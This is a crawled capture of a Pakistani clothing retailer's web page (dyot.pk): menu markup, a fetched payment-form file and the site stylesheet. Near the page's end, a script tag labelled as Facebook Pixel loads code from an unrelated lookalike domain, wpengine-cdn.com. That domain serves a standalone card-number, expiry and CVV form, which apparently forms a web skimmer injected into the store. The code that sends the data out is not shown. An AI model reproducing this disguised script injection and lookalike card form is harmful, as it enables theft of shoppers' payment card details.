shrinkOn = 1,
header = document.querySelector("header");
if (distanceY > shrinkOn) {
classie.add(header,"smaller");
    $('body').css('padding-top', '40px'); 
} else {
if (classie.has(header,"smaller")) {
classie.remove(header,"smaller");
    $('body').css('padding-top', '0'); 
}
}
});
}
/*window.onload = init(); */
</script>
    <div id="offcanvas" class="uk-offcanvas">
<div class="uk-offcanvas-bar">
     <ul class="uk-nav uk-nav-offcanvas">
         <li><a href="https://dyot.pk/index.php?route=customkurta/customkurta&path=65&pro_id=35">CUSTOMIZE</a></li>
                                 <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=405" class="dropdown-toggle" data-toggle="dropdown">
                Festive<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_415">Zeeba' 25 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_414">Bashaash' 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_399">Bari Eid' 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_398">Eid Festive' 25 (7)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_304">Choti Eid' 25 (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_389">Festive' 25 (9)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_335">Festive' 24 (9)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_296">Festive' 23 (10)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_336">Eid 24 (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_297">Eid' 23 (7)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=405" class="see-all"> Festive</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=406" class="dropdown-toggle" data-toggle="dropdown">
                pret<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_417">FALL/ WINTER III 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_416">Fall Winter II 25 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_412">Fall Winter' 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_402">Monsoon' 25  (7)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_396">Summer II 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_395">Summer' 25 (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_385">Summer 24 (9)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_329">Summer 23 (8)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_376">Winter 24 (8)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_160">Winter' 23 (11)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=406" class="see-all"> pret</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=260" class="dropdown-toggle" data-toggle="dropdown">
                Luxury<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_419">Wedding Formals' 26 (15)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_327">Wedding Formals' 24 (3)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_372">Zeenat' 24 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_230">Zohra-Formals (8)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_253">Zari-Formal (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_316">Chaandi (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_281">Nargis (6)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=260" class="see-all"> Luxury</a> -->
          </div>
        </li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=262">Bridal</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=275">Saree Edit</a></li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=308" class="dropdown-toggle" data-toggle="dropdown">
                Your Girl<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_392">Choti Eid' 25 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_309">Bari Eid' 23 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_276">Choti Eid' 23 (5)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=308" class="see-all"> Your Girl</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=202" class="dropdown-toggle" data-toggle="dropdown">
                Jewelry<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_350">Collection (251)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_351">Category (314)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=202" class="see-all"> Jewelry</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=409" class="dropdown-toggle" data-toggle="dropdown">
                	Bridal Jewellry<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_408">Jahan-Ara (12)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_382">Zar (13)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_322">Fareena Bridal (17)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_274">Zara Bridal (10)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=409" class="see-all"> 	Bridal Jewellry</a> -->
          </div>
        </li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=263">Bags / Clutches</a></li>
                                <li><a href="index.php?route=information/contact">CONTACT</a></li>
    </ul>
 
</div>
</div>

<!-- Begin Facebook Pixel Analytics -->
<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- End Facebook Pixel Analytics -->
            
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0345cff7c32640619d0f4631e1c5bef9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/forms/authnet/en/
body_size: 1589
content:
<div id="payment-form-wrapper-isolated" class="payment-form-wrapper">
        <div class="form-container">
            <form class="payment-form">
                <div class="form-group">
                    <label for="payment-cardNumber">Card number *</label>
                    <div class="card-input-wrapper">
                        <input 
                            type="text" 
                            id="payment-cardNumber" 
                            name="card_number" 
                            placeholder="•••• •••• •••• ••••"
                            maxlength="19"
                            class='card-number-input'
                        >
                    </div>
                </div>
    
                <div class="form-row">
                    <div class="form-group">
                        <label for="payment-expirationDate">Expiry (MM/YY) *</label>
                        <input 
                            type="text" 
                            id="payment-expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="7"
                        >
                    </div>
                    <div class="form-group">
                        <label for="payment-securityCode">Card code *</label>
                        <div class="security-code-wrapper">
                            <input 
                                type="text" 
                                id="payment-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="form-group checkbox-group">
                    <label class="checkbox-label">
                        <input type="checkbox" name="save_to_account" id="payment-saveToAccount" class="checkbox-input">
                        <span class="checkbox-text">Save to account</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper {
    --p-spacing1: 8px;
    --colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper,
#payment-form-wrapper-isolated.payment-form-wrapper *,
#payment-form-wrapper-isolated.payment-form-wrapper *::before,
#payment-form-wrapper-isolated.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input,
#payment-form-wrapper-isolated.payment-form-wrapper button,
#payment-form-wrapper-isolated.payment-form-wrapper textarea,
#payment-form-wrapper-isolated.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-container {
    width: 100%;
    max-width: 600px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .payment-form {
    background-color: #FFFFFF;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group {
    margin-bottom: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--p-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper input {
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #payment-form-wrapper-isolated.payment-form-wrapper .form-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#payment-form-wrapper-isolated.payment-form-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #payment-form-wrapper-isolated
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('payment-form-wrapper-isolated');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#payment-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as MM/YY
        const expirationDateInput = paymentFormWrapper.querySelector('#payment-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#payment-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://dyot.pk/catalog/view/theme/default/stylesheet/stylesheet.css?ver=6.2
body_size: 4279
content:
body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:after {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
	line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}
/* search */
#search {
	margin-bottom: 10px;
	display: none;
}
/*#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 35px;
	text-shadow: 0 1px 0 #FFF;
} */
#search .input-lg {
	border: 1px solid #c8c8c8;
	border-radius: 0;
	color: #9c9a9a;
	font-family: "VerdanaRegular";
	font-size: 14px;
	height: 32px;
	line-height: 13px;
	padding: 0 9px;
	width: 125px;
}
#search .btn-lg {
	background: #010101 none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	font-size: 15px;
	line-height: 18px;
	padding: 7px 13px;
	text-shadow: 0 1px 0 #fff;
}
.fa-search::before {
	color: #fff;
}
/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}

@media (max-width: 478px) {
#cart .dropdown-menu {
	width: 100%;
}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}

@media (max-width: 478px) {
#cart .dropdown-menu li > div {
	min-width: 100%;
}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
	min-height: 40px;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
.checkout_page {
	float: left;
	width: 100%;
}

@media (min-width: 768px) {
#menu .dropdown:hover .dropdown-menu {
	display: block;
}
}

@media (max-width: 767px) {
#menu {
	border-radius: 4px;
}
#menu div.dropdown-inner > ul.list-unstyled {
	display: block;
}
#menu div.dropdown-menu {
	margin-left: 0 !important;
	padding-bottom: 10px;
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-inner {
	display: block;
}
#menu .dropdown-inner a {
	width: 100%;
	color: #fff;
}
#menu .dropdown-menu a:hover, #menu .dropdown-menu ul li a:hover {
	background: rgba(0, 0, 0, 0.1);
}
#menu .see-all {
	margin-top: 0;
	border: none;
	border-radius: 0;
	color: #fff;
}

}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	/*border: 1px solid #ddd;*/
	margin-bottom: 20px;
	overflow: auto;
	width: 100%;
	text-align: center;
	min-height: 315px;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}


@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	font-family: "weblysleek_uilight";
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}

@media (max-width: 1200px) {
	.description_product p, .description_product div {
    width: 100% !important;
}
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}

@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
